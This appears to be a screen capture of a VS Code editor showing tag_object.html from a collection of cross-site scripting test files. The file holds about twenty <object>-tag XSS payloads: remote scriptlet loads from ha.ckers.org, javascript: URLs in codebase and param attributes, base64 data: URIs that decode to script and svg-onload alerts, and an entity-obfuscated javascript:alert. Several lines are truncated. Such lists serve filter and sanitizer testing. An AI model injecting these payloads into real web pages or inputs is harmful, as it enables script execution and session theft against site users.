 File Edit Selection View Go Run Terminal Help
tag_object.html - Test - Visual Studio Code
EXPLORER
TEST
tag_h1.html
tag_head.html
tag_href.html
tag_html.html
tag_iframe.html
tag_image.html
tag_input.html
tag_layer.html
tag_li.html
tag_link.html
tag_marquee.html
tag_math.html
tag_meta.html
tag_object.html 4
tag_others.html
tag_script.html
tag_style.html
tag_svg.html
tag_table.html
tag_title.html
tag_var.html
tag_video.html
tag_xml.html
tag_xss.html
OUTLINE
TIMELINE
1
tag_object.html 4
encoded-tags > tag_object.html > html > body
1 <html>
2 <title>
3
4 </title>
5
6 <head>
7 Examples
8 </head>
9
10 <body>
11
12 <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT>
13 <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT>
14 <object classid="clsid:..." codebase="javascript:document.vulnerable=true;">
15 <object classid="clsid:..." codebase="javascript:document.vulnerable=true;">
16 <OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)
17 <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:document.vulnerab
18 <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:document.vulnerab
19 <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:javascript:alert(
20 <object data="data:text/html;base64,%(base64)s">
21 <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
22 <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
23 <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
24 <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
25 <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
26 <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
27 <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
28 <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
29 <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
30 <object data=javascript&colon;\u0061&#x6C;&#101%72t(1)>
4 0 tabnine starter
Ln 10, Col 7 Spaces: 4 UTF-8 LF HTML
28°C Rain showers ENG
10:42
01-07-2022
9